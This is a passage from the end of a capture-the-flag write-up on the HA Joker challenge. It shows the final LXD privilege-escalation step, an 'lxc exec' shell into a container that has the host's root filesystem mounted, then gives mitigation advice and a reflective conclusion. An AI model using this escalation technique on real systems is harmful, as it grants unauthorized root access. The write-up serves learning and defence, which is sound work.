
Our container has been created. Now we can start the container and read our final flag in the /mnt/root/root directory!
/tmp$ lxc exec ignite /bin/sh

To obtain the final.txt file in the /mnt/root/root.
To prevent privilege escalation via LXD:
Restrict LXD Group Membership:
Ensure only trusted administrative users are part of the
lxdgroup.Remove non-administrative users from the group:
Use AppArmor or SELinux:
- Constrain LXD container capabilities with mandatory access control systems.
Update and Patch LXD:
- Regularly update LXD to ensure vulnerabilities are patched.
Audit System Configurations:
- Periodically review users in privileged groups (
sudo,lxd) and container configurations.
- Periodically review users in privileged groups (
Conclusion
In conclusion, the HA Joker CTF Challenge provided a comprehensive learning experience in penetration testing and system vulnerabilities. Through this exercise, I gained valuable insights into the importance of thorough enumeration, as it laid the foundation for identifying potential entry points. The challenge highlighted the effectiveness of brute force attacks and hash cracking in uncovering sensitive information, emphasizing the need for strong authentication mechanisms and secure password practices.
The exploitation phase underscored the significance of understanding and leveraging vulnerabilities to gain unauthorized access, while the privilege escalation segment, particularly through exploiting LXD flaws, demonstrated the critical need for proper system configuration and user permissions. This exercise reinforced the importance of regular system audits, updates, and the implementation of security best practices to mitigate potential risks.
Overall, the challenge not only enhanced my technical skills but also deepened my understanding of the methodologies and tools used in real-world penetration testing scenarios. It served as a reminder of the ever-evolving nature of cybersecurity threats and the continuous need for vigilance and proactive defense strategies.
Subscribe to my newsletter
Read articles from Yunis Mohamed directly inside your inbox. Subscribe to the newsletter, and don't miss out.
Written by
